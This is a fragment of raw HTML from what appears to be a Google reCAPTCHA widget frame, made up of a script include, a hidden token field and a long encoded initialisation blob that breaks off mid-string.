<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/N67nZn4AqZkNcbeMu4prBgzg/recaptcha__en.js" nonce="sSzwh0c_9iUJmo045SiIkA">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="sSzwh0c_9iUJmo045SiIkA">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\[base64]/Cr8OZwq/Dsj8PDsOJw69DaV03wqjCn8KKwrfDisOzw5bClcOxw7rDq8KFXmZ/wqnCmQRrPAXDmsO0HsOtw5HDrcOiw6tzw6DCvMK8wofCu8KNDkHCqTd/w6vCg2bCon3DiMOsw7EsS8KRWsKkKkjClDc7w5HCm8OFwoRjw6vDqsKQwoDDvkIqNcOAwoHCr8Kow51YccO4U07CosO+IyrDv8KWf8KfSUdwZUdAw541c3pUf8OzfsK/w7DCvsKVw5YxZcKLQcK0KSJfIcKMw4zDuVPDq0HCvkjChGpgKMKwZsOew5JJw40pwpV7ICnCkcKKaQfDpcKqasKuw6Zfw7htI8Kkw4HCvsOfwozDigHDqcKMw5LCscKMYn/CuFUnasODwrTDoMKvwpBECRg3LDbCqSlvwrfCk0wYw4PCqsOhw4/ChsOYwqPDu1nDrsO2w4XDpHHCu2bCtMKTADxHwr9tQmrCuMOuw7HCsEfDimjDkMO9MCpDwr0Yw6cJXC41W2oqVwVDBcKlGcOjBMKRworCpyHCkMO8w6FQVw1tK3jCl20sw4HCvcO0w7TCgndjwoTDhj5mw4TCuQBqw7MHQMKawqVNBMKqw7sWezoZw4/DkHR6OWkxcsKzw5BeQC0WIsKRcTbDg8KlNW/Cs8KLIMOROFDDjcK2w6V2IsKzw7RmwovDlGxpw6rCqWbDhn3Ct8KYw5fCtTh4BMOkw6oUeyDCo8KuB1srw5MeDcORUTNSTMOkwo1OWsK3w4/Di2vCscKuwooAw712A8O0w5AsTnMmUzhfw5QyRRnDjHANw5bDoMKHcWIxYsK5LcK+Gi5/[base64]/DuDfDhRnCrsOlwp9fw6Acw7DCvmjCqcK1aMKDw5Ebdm1Aw4Y/[base64]/DtcK4wqpcw5/Dh8OlwqvCusOvXkkAw6TChMOUw7PDqwk9GFpLw7/[base64]/[base64]/CjWfCtxXCoDx1wrXDgcOEw65IHEMkw5TDi3rCj8KUPlkgw5t9YMKAwqVowq98w7vDi2HDj2pywoYlwqU5w4rDgsOUwonDucKdw407KMORwrPCuQHCmcOWVwPDpi/CvcODQjPCrcKXOSTCksOTw44vIBJFwpzDilJoSsOlbMKBwqXDoGHDisOlRcOvw4zCgxl9WjnCiTnDjsK9wptkw7vCosOKwrTDmSrDuMKpw77CjzgCwo/CmCfDoMKnDS0TLyXDvcO5UBzDmsKMwpIFw4/[base64]/dDcnZhfDuMO7w7vDli/CtE7DumDDkWoPflE2eCnCi8KJU104w6HCqMKOwqhbDsONwpR7YwbCmxYCw7nCkMOrw77DimotSDnCtVlQwpwmM8OJwr/CjCzDtMOLw7Mnw6QKwqVDw4kfw6XDvMOlwqbDvcOGJ8O9w4FXw6bDpStbTsKgBsKtw4XCt8O/wr3DosKjXsK1w4jCoBF0wrVBwr9zdEvDuEPDlAM9ZzMPw7Z+HcOid8KKw5ROK8OUFMKIVwwswqjCjcOfw5nDklTDsS/DkFQbw6QNwoAWwpHCpxJWwqXCmykJD8KwwodKwrjDtsKVw4prwqQaD8KUXUTDmmZ3BcKkIy4swo3Cg8O8f8O4aX1rw5VkYcKeAMKcw7F3w5jChcOBXwFOw7U0wonCjw/ChcOYXsOpBx/DlsO7w4Byw6gEw7HDuk/DrGFQw5A4OADDnGQsPMKdw6nDplopwq7CmMKGXhoJw6TCs8Omw6fDl8OFVARrwpEJw5rCkj89ayTDkxvCscKUwqnCsAMECMKrPMOmwrrDp17CsmfCh8KiFlUGw5BxFGzDp8KRWsO+wqzDtk/CtsO5w50hQHpmw6nCq8ODwp0Bw7bDlGPCmgnDmkw3w7DDjMKlw5LDj8K5w4/Cpy8Kw6AxYMOFB2rCphvDo0kAwqULKH0EK8KxwpJpIW4QfVDCngbCpMKIKMKZZnDCp2MRwopkwrfChRBSwoFNdyjDmMK6w6kswqbCuMOsTwctwozDocOZw7tSFsOQw4xyw6bDicOTwrAow7pVwoLChMOLUyTDjBvDqsOWb1wOwoxINTTDvcK6N8K/w7R7w5Uew5fDkMKdw55BwqrCpsOnw5DCgVFhEwrCjcK3wrvDgWJbw7B9wpfClnF6wpjCo37CoMKiw6JTw73Ds8OywpM/f8KAL8Kjwo3Du8KNw7tDbVIMw5Fgw53CoAPCih5SHiJRHy/CusKvXsOmwrxFUsO3c8K0Ri5Qa8OlcwMvwrI/w6gWfsOqTsOcw7rDuHPCvSxZAcKgwrnClwQKccO7P8OcZSQxwrXDgMKGJGvDicKZwpIbXjfCmMKEw7tNcMO4VArDuXJewqBZw4TDhMO4Z8ORwqPDucO4wpHCgS9rworCqMOrEW3DtsKQw5JaFMOADh8wf8KUeMOPwp/DhkgZZcORQMOowp7DhiHCq8OCI8OwHg3Cm8KIC8K3w69CfAgaW8KdAsO/w5bCpsKqwpVDesKoM8Oqw5BOw4bDpcKUAQjDrUgkw4xFCm81w47DlSbCicOhOF0swqk+FXDDp8OWwqPCmcOXw7bCn8OnwoTDqyxWwp7Cq3XCsMKKw40EXSHDpMObw4zCtcKfw6F1wo3DiU8xQG3CmyXCoFF7TH3DrDlcwpbCqREsN8OmHCwUPMKpwr/DpMO4w6vDnHk5eMKGK8OoYMKHw5kDcsKuBMK4w7nCiX7Cl8KPwqhiwr7Dtg8NBCfCgcOJwqUnHkkvwociw6MhEcKyw7DCpTw3w5krMBDDnsOww7Zpw7PDjMKEZ8O6Z3VcBCgjVsOywpDDlMK5ezo4wrwuw5HDtcOOw5Ytw6/[base64]/CpcKmEwNecnhvHsKuwpE8XyXDm15Dw6XCm09Kw7pywqrDrsOiecObwpXDpMK2J1bCuMO9G8K6wqtlw6zDvcKmG0HDqzIcw5rDoVEbD8KFR15Lw6bCssO3wpbDsMKNGzDChBMjesOnDMOpbMKHw6I/[base64]/CuMOkw5rDo8Kqw5nDvVrDg1l4woLCn8OuWMKVfBbDtQ3DgXLCpMK9GwcPSnPCsXTDrMKGw4ROVWJcw6fDnn4wNFnCs1HDgRYxexPCqMKJW8OhaSppwoM2HMKWw4BpcnQsGsOiw4TCisOOAQ5dwrnDmMOtbg07V8OvVcKXS3vDjG8swp/CisKnw5FdCTDDoMKVO8KQJXLCvjHDvMKLO0xCEkHCt8OFwr53woQIAcOQCMO6woXDgcOUXmYUwo5nYsKRWMKNw5jCjlhqCcKVwqJrJSYAM8OZw4PDnEjDjcOVw4bDucKww7TCgMKvLcKbGTQmeVfDmsKhw7sGEcOww4LCs0/[base64]/[base64]/[base64]/Ds8KXw7/DtsKbAGRQU2pXwqTCnDJZacOHEMO4LcKiw4ESwqXCvwN8wrIEwq5SwpRdZUMDw60naVgxAMKbB8O2FnAww73DhMKmw7XDpD5IccOocjjCt8KePcKCWBfCjsObwocOFMOZVcKjw7geMMOyYcKNwrIpw6sdw63DoMOIwoHDiC/DicK2wo4uCsKWY8Kza8ONZV/Dt8OiFgVAeiMXw69Ew6rChsKjwpRBw5nCrzN3w4fCkcKHwqDDscOwwobDgcKwMcKKO8KcaVtjSsOHHsOHBcKcw510wrVcTTh3KMK8wos4UcKxwr3DjMOOw4IrBBnCgcO1D8O2wrPDmF3Dvyggwp0Ywrltw7AVOMOGZcKew40/TEPDsG/DoVrCrcOhcx9aSRc3w6rDtmVKFcKcw5p0wpwbw4HClH3CsMO6IcKfGsK4G8OfwpoQwp0JbXwfMltgwoQXw6M6w5w4aC/[base64]/KB/CmsOgaBvCgVXDmTXDiV3CjMK8wp99w4bCvQpbNEfDssOfWsKDwrpUeGPCi8KjCBcEwocCBTUAGGkaw5DCmMK5wqcgw5rCk8OgQsOnPMO/dQ/DlcKUesOFKcOMw7hFdS3ChsOOHMOrAsK3wolPNwd3wrbDvAsyFsOXw7DDicKGwpRqw4bCkDI+HD1IJMKgCcK0w586wpxfY8KCbHhVwqXCozTDs1/DvMOjw6/CtcKbw4EYw4JRSsOKw5zCsMO4Ul3DpGtRwovDgHlmw5cJYMO1UsOnCAQwwrh2WcO/[base64]/DvsKKw403NMOoL8OXaMKNwqZMw4PCmTbCql7CuS7DiCvDmEjDncOlwrwuw6HDjMO/w6cUw69mw7g5wpArwqTCk8KjbUnDhWvCnAjCucOgQsK9e8KjAsOqU8O4OcOZL0JYHxTDhcKATMO7wqULbS8iCMKywr5GL8ODA8O2KMKIwoTDjMOYwrEgQMO7HxzCgRfDlGnCpkTCjEcewo8hYVhZSMKuwrjDqyTDqBIvw5fCsWLDlcO1e8K1woZbwq/DpcKXwp4TwoTCtMOhw5p8w5Q1woPDrMO/wpvCrhTDsjzCvsOVahHCucKFF8OOwq/Co1fDi8KdwpZdasO+w7QWEMOPbsKBwogwA8KBw7HChMOgRWvClFfCpQU0wqMICFNeHQrCq3rCksOrQQNhw5c0wrVRw6/[base64]/woPDrHrCtHpnLCXDsMOnwpNtw7BfwrbCpFXCscOhR8OiwogiEsObHsO3w7jDs2xgZsOVSh/CrzXDumtrY8OIw6jDlE8KacKSwodjMcOQbCfCusOEEsO5SsOqOQ3CjMOYF8OqPH0uPzfDhMKWP8OFwopJMzVbw6UvBcKXw6HDkMK1PsKhwqtlT3/DoFfDnXdrLMOgCcO9w47CqgPDksKOVcO8JGXCm8O3CUNQRDDCm2vCssOJw7fDjwrDqV8lw7x3YBQFIF90VcKMwrDDkj3CpxfDjcOaw4UYwoN3wpAmQ8KLXMOtw7lPWj5XQHbDu0g9WMOMw4hzwpbCtsOrcsK7wp/DncOhwqLCkMOpCsKUwqldeMOGw57CvcOEwqfCqcO/w7EjVMOcdMOlwpfDu8K7w6ccwrDDtMO9GSciRUVow6hKECFMw6ZEw6wSdCjChMKlw5NEwrdzfDLCncOYfi7CghMFwrTCpsKiWSHDrwYzwrTCv8KFwp/DksKGwokSw5t2FBJXCcOdw7XDv0nCvE1LZQHDj8OGR8KNwpzDv8Krw6jCpsK4wozCtR1fw5EcOMOqQcOKw6DDm0U9wpt+R8KQDcKZwo3DuMOfw54BG8Kvw5IdCcKALSsewp/DsMO4woPDslMcc3c3b8KGw5/CuwtYw5dEVcK3woszW8K/w7LCom1Uwo0wwrBfwp86wrfChHnCi8K2IivCowXDm8KPEljCjMOhZRHCgsOTfQQmw7/Cq2DDo8OfRcKFShHCocOVw5jDs8KZw57CoFsHVkVcWcK3J19ZwoNPV8Oqwr1NAlhrwpzCpzVLCWV0wrbDrsOrAMOww4lVw5lsw4djwpTDpFxfKTp5LBZkIGzDusOlWQdRKAnDnTPDtB/DhsKNO1ZOP30iZMKdwprCmFlKHSgyw5TCjcK+EMOrw6IgMcO/IXIMJBXCgMO4DxDCrR17YcKKw5LCscKMIMKrKcOMNQPDgsOVw53Dm2LDu15CF8KTwqHCqMKKw45Mw4UOw4LCtk/DlD1eKcOOwovCvcOVMzNZesKuwrljwoHDkm7Ci8KAZnwUw5McwrdTTMKZfCccesO8XMOgw77CqxJVwqxWwonDnX8/wqQdw6bDvcKdPcKQw6/DhHplw6YQEm15wrTDt8OkwrzDhMKOAF7CoEnDjsKafgoeClPDscKZCsOkWTxAGj5pJCbDlcKOEGUtUQh+wo7CuynCpsKHwolLw4bCtBsiwo0rwqZKdUjDqsOZIcO8wq/[base64]/DqMOVdMKpZljCi8OhKsOnQnrDgcOjeQjDtRDDrMOpIcKyJijDlcKWfDMmcGhaR8OIPxYlw6VVeMKXw4ttw6nCtk07wojCjMKuw77DpMKRFcKFRgUyIEslXAnDncOLM25tCsKmVlrCscKcw6DDjU88w77CscOaGDREwphELMOWXcK0Wy/Ct8Khwrg/On/DhsKNGcKIw5A3wrfDnkrDphHDql5awrsrw7/CicOiw49JNVnDj8KfwqvCvEMow4HDqcK+K8K+w7TDnBbDgsOKwpjCgMKRwoLDr8KDwr3Cll/DrMOXw4tyYDBtw6TCusOiw4DDvCcbIRjCi3lEQ8KRCMOKw7XDkMKhwo9qwqFAI8O5aDHCuiTDrVLCq8KoPMOOw5FaK8KjaMO/wqHCl8OKEMOPfcKEw53CjWdvJcKaYzzCtm/DrVDDh0M2w71LHnzDk8KpwqLDgcKfCcKiB8KwZ8KkfMKdI2ZDw644BEovwrrCsMKTKjvDtcKsB8OrwpUxwrQuX8O3wofDo8K6BsOxMwjDqcK/[base64]/Dj8KrwqvCrMO7wqXDlB1MFMOXXU3DjcKmwr17EzjDh1HColvCpcKkwoTDrMKuw4BFOVrDrW/CiEBrJsKhwqXDjgXCrnnCvU1zBMK+wpIBdBYEE8Orwqk8w4PDs8OWw5t7w6XDqRk3w73CqjzDpcOywrBGaxzCuhPDoSXCuQjDosKlwpgVwrrDk3p3JMOnSFrDk0hrGR/DrnDDv8Okwr3CiMOQwqHDugXCvEwRQ8OEwqjCh8O6QMKdw6d2wojCtcOGwoxbwrhJw6JscsKiwqpte8KEwrc4w5Y1fcKhw4p3wp7Dt1RFwojDpsKoc37CvDRmLirCkcOuf8O9w5TCt8Ogwq0eGH3DnMO7w53Ci8KITcK5JVLDqC5pw7Fuwo/Cj8KZwofDp8OVBMOiwr1CwrYYw5XCqMO8QBlfQkkGw5R4wpwTwrTCrMKMw4rDlyXDo23DiMKUCQDCjcK3RcOWW8KnQMK9OBjDmMOHw4gZwqHCmitHSSDCl8KqwqYsA8KjSxbChgTDuG9uwph7VCZGwosrbcOmQWfCli/CvMOjw5BNw4tlw5/Dvl/CqMKlwqdxw7JywoNDwrhqeSXCm8KBwpErHcOhfMOiwoF6BAByBCsNG8Khw4w5w4LDgnk6wrfDjGQXesKgAcKjd8KNXMOrw7VeNcOKw4RbwqPDsThJwoR4FMOywqgPOzVwwqYgMkDDrWZ+wrR/LcOYw57CnMKWWUkcwpdBMxfCuwnDl8Knw4Eywop1w7nDhAfCvcOgwpvDgcO7Xxcjw5LCqljCncObXG7DqcKPPMKpwp3DkWfCmcOHOsKsCz7DnSl9wrXCoMOSaMOWwojDqcOvw53Drk47w4TDkmcew6FYwrNwwqbCiMOZCUjDhHhnfSslIhNJLMKZwp0/[base64]/CuDpkR0rDjsOtw4zDmD7Cg17DtW7CoMOTKU5+QMKGEzhswpMDw6HCicOgP8K/M8KmJjoOwqvCoygxPcKTw7/DgcKsAMKsw7rClMO8fHUABsOYMcOcwqjDom/DhMKzVX/CrcK+QDjDh8OBFREzwpRcw7shwpjCsUrDtMO/[base64]/CuRbDriLDmGxuw7ZKa8Ozwp3DoTxowoFfwoohZcO0wpkuBCzDgT/DjsKIwrFZN8Kxw45Cw6k6wpZtw6tnwqA2w4LCoMKyBUTCt2N4w7Y+wpPDinfDqH9Rw5V/[base64]/CrUvCmWx7w4PDmFXCssKMOVkBQsOcw7/DmCU+YTrDhsO+PsKxwo3DvhrDlcOFNMO+AU5HacOyS8OYQDAqEcO0KMONwrrCisOaw5bDkBpAwrl7w5/DjcO7HsK9bcOcDcOsEcOEacKVw7LCoD7CiErCt2t4FsORw7LCt8OIw7nDo8KEd8KewoTCvXdmMxrCvnrDnBFwXsK/w7rDinfDr1ozS8OYwot+w6BwVBfChm0bdcOFwo3CqcOow6xEVcK7WsKEw5x+w5oSwoHDk8OdwooHZBHCtMKcwrQmwqUwDcK7QsKDw5nDgA8Fa8KdHMKWw6HCm8OHYCwzw5bDkzzCujLCrTM5Akk8TT3DjcObRC83w5DDs0XCu33Dq8KLwpzCh8OzUG/CtBPCvBM2UTHCiUHCgD7CgMOIDw/Dl8KBw4jDnCNew6Vcw4DCjDHDn8KiQMO1w5rDnsO6wr/DsCV4w6rCoilsw5zCpMO8w5TCgWVCwp/CrlfCjcKsNMK4wrHDpUkHwohzenjCu8OZwqAkwpMkXztgw6vCj117wqAnw5bDtQl0DzhPwqYUwrHCm1Uuw5tvwrPDrnrDk8OyPsOWw6PCj8K/[base64]/DoU3DpsKEA31fwo/Dt0rCgWzCiALDr0rCpEzCu8Orwq0Eb8KSXCMWLcK0DMK+ABtzHCjCtXPDtsO+w5LCnhZ0wotrFEA8wpUQw69Vw73CtEjCpwp3w7c5HnTCtcKZw6/Cp8OQDgVzT8KdMlMEwrkwN8KCWcOpdsKhwrNgw6PCj8KCw49Ww750SsKtw5PCtGDCsUhMw7/CicOIO8KxwrlCJH/Cty/CmMK/HMOyJsKadSPCpUQ1P8Krw6DCtsOEwqlUw5TClsOhJcKSHll6QMKKCjVNai7CmsKTw7QOwr/DkCzDj8KfPcKMw7UYWMKTw6zCl8KAaAHDlAfCj8K/cMOAw6PChyvCmyYjLsOPGcKVwrbDjHrDuMOEwo/CsMKSw5gqDiTDhcOOPkp5NcKbwrtOw4sewpnDpHNewoYMwqvCjTJzTiYWLVTCoMOKIsKZZj5Qw6RsTsKQw5Q3T8K1wpoww67Diyc+asKsL18nFcO5aEzCq37CisOialHDgRknwpRpUDIXwpPDigrDrmp/OXUrwqHDvA5fwpJcwo1Kw7Z8A8Kdw5zDsHbDlMO9w4fDs8OHw7lOLMO3wrsow7M+wqleIMOwc8Ojw4fDrMKyw63Dnk/CoMO+w4bDrMK9w7p+f2kXwoXCsErDjcKjWXt/OcOgTRZpw6fDh8Oyw57CiDZbw4Anw513wrrDg8KhAREWw5zDksKtA8Ocw5dIGy/Cp8O2MS8dw59RQ8K0wrXDuRDCpHDCtsKCNHbDqMO1w4nDu8OnaWrCosKUw54IfkXChsK/[base64]/DuMOYLsOqX8OCwp3CkRYgFxF/ZzbCkQTChirDsw3Dnlw1fSZla8KLJyfCg3/[base64]/w6xzw7wJcT1TfnPDq8KhwrBnccK7BCYWAsKbVVpCwrwrwpHDoXp/[base64]/CtMK3wo4XO8OmwrtfXcKcbALCpgduwrdibmjDqyDCsS7Ct8OyFcKnNS3DgMODwpzCjU5iw6rDjsOAwpzCpsKkasKHOwpgN8KlwrtDQxvDpkPCu1zCqcOsFl46wo5pewJsZMKmwpTCgMOPWlHCtwY+QmYmGH3Dh3AjNB7DmA/[base64]/DBfDoRnCrmvCg8KOeMOrJy4tw4VRAmHCrsKnH8Khw7INwo0Mw6oGwpLDt8KKwrTDum1LFEjDg8O3w7fDrsORwr/DsjB6w41Mw7HDgCXCs8O1T8Oiw4HDv8KFA8O3W3cgK8OBwq7DkEnDqsO/[base64]/w64dw5ICw5FODHRBwp/Di8KVCHhgw5oIWBtcDMKhQ8OZwooIX0PDosOeelbDuEQTI8K5AHTCi8KzRMKwCxw/WRHDqsK9aSdGw6TCoBnCtsK2CC3DmMKvA1hrw5RzwrEbw40Ew5twHsOiNkfDssKhIMOmEXEYwprDhQjDisOlw7xZw5Mcd8Oww65owqRQwr7DosK2wq42M1B9w63CkMKAUcKMWAzCo2xvwrDCrMO3w7ZCPV1xw5PDmMKtLyh3wr/Dh8KWXMO0w7/Dpn5gW3PCvcOJLMKhw4zDvgbCvMO6wqXDicOFZlw7RsKQwpI2wqjCs8KAwoPCiRDDvsKlwqoxXsOSwoN9GsKFwr0lLsKjLcK/w4FxGsKaFcOhwqrDrVUxw7NAwqkjwoYiBsK4w7J1w64Ww4V8wrjCm8Onwoh0N0nDp8K/w4QpSMKIw6A1wp4hwrHCmH7CnW1XwqrDl8O2w654wqgFKcKuGsKdw6HCmlXDnAPDlCjDisK6AMKsWMKDAMO1bcOewo0Iw4/[base64]/ajoVw507aMOsR8KvEDjDmnPCp8KQw782RB7DmmRBw6zCgcKnwofCqMKUw5PDk8KOw74cw6zDujDDhsKOYsO9wq1Vw4xBw4VYL8Oza3XCpjdawpnDssOVUw3Cu0dJwpILPsOTw63Dh0HCgcKqbFXDmsOgdUbDrMOXISPCgTXDnloGM8ORw6p7w5PCkwvCscKNw7/DocKaUsKew6hwwr3Cs8OMw4d2wqXCscKxV8KbwpQqZ8K/dgxYwqDDhcO4wrpwGSDDmx3CoSwyJzpew4PDhsOqwr/CvcOvZcKLw5rCiUU8FcO/w6pawp/CkcKRLRLCosKsw4HChDIfw5TChFRqwp8QD8Kcw4x5LsOASMKyDMOcMcOEw5zClgLCssOyDG0TPW7Do8OCT8ORPFATeDRRw6ZTwq51VMODw5o9bw1APsOJY8ORw7PDvhvDjsOdwr3DqyTDtS7CusOLA8O2wopoWsKGfcKRaQ3DgMOFwp/DpWhQwqDDi8ObcjzDv8K+wrXCkRTCgMKbZG4Rw55HOcKJwq8Rw73DhxLCmBsff8OdwqQiGMKsZW3CtTBRw7DCqMO9LcOTwozClEvDnsOUGyvCrDzDsMOjTcO4d8OPwpTDi8O7CsOrwq/Cv8KPw43DnhXDs8OhV05JEE/[base64]/[base64]/[base64]/CjMOuwoDDtzFjw4kQLmvCi3/CmsKUwrQmBhQKHA3DrV/CqyrCvMKlVcOwwqDDkDwzw4LCsMKFS8OODsO0wpJLO8OVAiEnDcOZwoBtMDhpKcOUw7FyGU9nw7PCpUk1w6LDksKiDcOzYSDDoWAbfnnDlDMAfMOxVMKRAMOEw43DhMKyKDklZ8KzWBfDicKDwr4yelg0VsOtGScqwrXCmMKrZcK2RcKtwqXCrcOkD8K4HsK/w6TCmsKiw6hhw57DuFR0L1ltcMKLXcOlRV7Dg8OUw4dYByAdw5nCkcKaYsKyNzHCocOZY2BgwrNeZ8K9HMONwq8Bw4d8B8Ocw6B5woU4wofDnsKuAi4fRsOROSjCrFHCicOqwqxuwrUUwp4tw5XCr8ORwoTCriXDtiHDmsK5S8KfOj9AZV3DlA/DucKdPUNwU21lPVjDs2tWe0wsw6/CjsKBfcKXBQ9Jw4/DimbDug3CpMOqwrTCoBIobsO0wp4hbcK+ZSXCh0vCoMKpwpxYwrzDgHvCisO/W2svw77DgMOAQ8OeGcO8wrLDl0/Ds0gMUU7CjcK0wrvDm8KKMmjCk8OHwo/Crkh0W27Cl8OhBMOjAVPDusKJCcOXOwLDusOLGMOQaiPDrsKybcO8w7Myw7h1wrnCscOOIMK5w5EWw6lXdG/[base64]/DrAnCuTYrw5Uzw5RFIsO4wqEjTcOTwoddaMODw4lJIgo2ahV8wrLCilAaeW3DlE8EHMOVWS82L01deQhCNsOww6jCpcOAwrYuw4VaMMKhAcO4wrZ9wonDi8OiOAkvHATDgMOEw5l2bMOVwq/CjEh1wpnDoA/CpcO0KsOQw7s5G000dRZbwrAfclfDicOQPsO0Z8OfcMOxwrDCmMOOKV4OMUDCvcOkd13CvCbDjy4Qw5V/JsO2w4Fqw6nCtVJMwqXDp8KfwooAPsKPwqLDgHrDlMKYw5VzLCsNwr/Cq8OlwovCtSMwemcTL1DChsKpwonCjMO5wppIw550w4PCvMOpw5NULW/Cg3/CvEBqSUnDkcK1JcKGSnIqwqLDkFsUbAbCgMOmwrdFacObQSpZYBpgwq4/[base64]/DmsKmakbDhcKkY8K2DEbDkcOQORgsw7HCjsKQOMOEZkLCvRLDncK1wpXCh34Tf3QywrYMwoQrw5zCp3jCusK7wpnDpDcEKRwXwrMkBgo4ZwLDhMO/OMK4GxtyEBTDp8KtH0PDl8K/dVrDpMOkK8OZwrs+w7oqdhLChMKuw6LCu8KKw4nDqsOjw6DCtMOgwo/ClsOiVMOPcSDDk27DkMOof8Okwq4tcDZpOTHDpRMSTXrCkR0aw7RpOHkIccKhwpDCvcOOwrzDuzXDoFrCriZOfMOSJcKDwqVvYWfCqmICw55awpPDsQpyw77DlzXDsycfGxPDoT7CjyN5w4MKPsKYG8K3Dk/DiMOIwpnCu8KiwqnDnMOSG8OpOsOYwpxAwqLDhMKewpQkwr3DosKPUVDCgywcwoPDuQ/[base64]/[base64]/CsO8cQvCvylFw4oMHXjCisO2bcKQAWBTYMOZNE9dwqAQw7fChMO9Y0PCpnhhw4/[base64]/PsKQc8O4GRHCvDTCocKDwq5GHsO1w7UCFsOWw51Aw7tAZ8OUWjjDgVjCmMKaEhZIw5gAEQ3CmyNow5/CiMOAE8ONWcOQfMOZw4fCm8Oyw4JdwoBLHBnDhn0lR0d3wqBCEcOxw5gTw6nDtkIBfMOOYjxvAsKCwq7DoBMXwrEUNX/DlwbCoVPCsFjDtMK2dsKbw7c0MCFpw4Raw5d3woY7bVbCuMKDQw/DkCdNBMKLw4fDpThDblDDmSDDnsKXwqYnwq8RLjIhYsKcwp5Nw5ptw4FASgUdEsOSwrpNw4zDt8OhMMOyV1l/aMOeFBEnUDHDlcOrFcOgM8OLRcKuw4zCm8OMw6oyw4A8w5/CkHZrKFg4wrLDjcK+wpxiw5YBdGQGw7/[base64]/CnMO/Fm4Vw4x5ey/DhsK8w454w5Y6YsKOw54Hwo/[base64]/CvsKLw64nwrXCnhPCijUOUUIcHSvCusKxwrh9wqHDggDDlMKZwpkGw6fDmsKJNcK1AsOVLiDCoQYjw43CrcORwoLDicOnQcOSKg5AwoxxLRnDq8Oxw6o/[base64]/DhMOXwrhVRX84w5/CvU9vd1DCqMOBKhdIwrTDj8Khwq0Ge8K1PHteAsKUGMOawoHCtsK3DsKmwqrDhcKSZcKjEsOtSy1uw6Y6Szo5YcOTL3xffgHCqcKXwqQLM0hPJcOow6jCoi8NDkZDL8KYw7TCr8OIw7TDt8KACcOUw4/DqsKJeF3CgMO5w4bCt8KwwpJyesOFwrzCrlbDoTDDgcO/w5PDp1nDkXEsI04ww5U6MMKxP8KGw7MOw4Q9woTCicOpw4wBwrLDt3gnwqkNUsKefAbDtmAHw4NYw7ooa0LDhlcIwqpKM8OXwoc+ScOswoMPwqULXcKCWVI/JsKFOcKlekMlw71+ZWDCjMO6I8KKw4/ClirDrWXCgcOkw5XCmF1vc8Ohw43Cq8OtUMO0wq85wqPDtsOVSMK8acOfwr3Dt8OYZVcTwqN7eMK/GMKrw4fDgcK8GhtOS8KJd8OOw4wgwo/[base64]/Cu3/DkMOZLcKNwpEtUMKDXj/DsMKYwoLCgUnDnFPDkUgowqLCvWHDoMOkYcO1dmQ8RFTCpcKtwqNMw7Buw7Nuw4rCqcK5K8KESMKswpF6e19WdcOob3NrwqZBBBM3wqE/w7FZWwEPVBd1wqbDnADDuivDlsOfwrNjw4HDnRbCmcOlQ0PCpkh3wrfDvSIhW27DgwRPw47DgHEEwo/CpcO7w4PDljvCgR/DmF9PPzIOw7vCkyElworCl8OBwr7DllB9wpIbFVbCvQd9w6DDv8OVLzTDjcO9YxDCoRfCscO2w5nCucKvwqLDucO/VmzDmMKXPTExHcKZwqvChjEaWUwhQsKnI8KKQVHCk3zCk8OxZinCscOwA8OGcMOVwp5MJsKmQ8OPGGJsSsK/w7NSSBHCp8OfU8OFEMO9XGrDmMKJw7/[base64]/[base64]/[base64]/DtcOjfhoXw6BTwpzCuMKFaXoOH8OuwpkPI8KNHAM1w47DpcOAwpphacOYZsKVwoAcwq4zSsOSw5Ztw6LCoMO9ImTCm8KPw6Z6wqNPw4fCpsK+AHdnOMOOD8KHMnvDuFzDr8KSwpIowrd+wrTCm0IKblXCn8O3wq/DlsOgwrjCnDxrR04iw650w4nCrUgsFlfChSTDtsOmw5XCjTjCgsO0VGvCsMKDbS3DpcOBw5I/KcOZw5PCpm3DvMKiAsOKYMKKwoPDqWvDicKHX8OSw7fDnixQw4oLecOUwo7CgHkgwoEYwqnCjkLDpikLw4LCuFTDkRtQPcKtOE7CrHV4IsK3Ol0DLMKcPcKPUFHCpz/Dq8ONb056w5RfwrMzRMK4w7XCiMOdU1nCrMO5w6skw58Hwo5iHy/DtsKkw79Iw6TCtRvCrGDCt8K1NsO7Vg09AhdXwrrCoE4TwofCr8KBwpTDhmdAF2/DpcOyX8KIwrweemUYVcKhOsORXBZhVCvDi8O3c3xbwo1Dw64/[base64]/XAN2w5LDuMOvw47Dj8KfWsKuwqrDg8OXW8O8dMOuOMKMwrwqbMK4OcOOF8KtBl/DqCvClzfCocKLNRHCgMOic3fDvsKmMcK3UsOHA8Omwo3DkS3DqMOHwqEvOMKzX8OOH0ksecO5w5/CscOjwqQYwp/DhGPCmMOAYibDn8K5YXxjwozDpMOfwoJHwoHCmBHDn8Ogw71ewoXDr8KDP8KGwo0lU2gwISrDqMK6AMKQwpjChFPDmMKiwq3Cn8OkwrbDhwk1PyLCtC/CpDckWBJnwo40TMK7OQ5Two3Ctj/[base64]/CjMKtC8KINCbDpTYbO8KHAyl2w6nDpg/DvsO3wrY9OEcFwpMuw7fClcOZwqXDjsKhw6oiI8Ozw5BIwqvDgcO2NMKAwo4YDnbDnhXClcOjwo3CvCkRwoF3CMOBwrvDjcKMBcOMw5Bvw5zCrVwMIi8PIGU0Pl/Cs8OWwrcBX2vDvMOuCQDChmhxwq/DncOewrbDiMKxXQ9dJktSF1IwSAzDv8O6AlQHwpfDtRfDt8K0D00Kw58Nw4kAwoPChcKOwoJpUFpPWsKDaTBow4AEZ8KkIxnCuMOMw4hKwqTDpMOga8Knw6jChGrCqjBXwr/Cp8OYw4XDtkHCjMOYwp7CuMO/DsK7PsKsQsKBwpXDjsKNGMKLwqnCpcO7wrwfbkDDh2nDuEJPw55ID8OOwoNxKsOvw7IybcKXA8OHwrAAw6xDWg7CpMK/RTDDsFrCvxnCq8KPLMOUwrgiwqHDnRpNPRJ2w4hEwrQTVsKBVnLDh0ZKamvDuMKXwoV7XsKnNsOnwp4FRsOLw71xDHsTw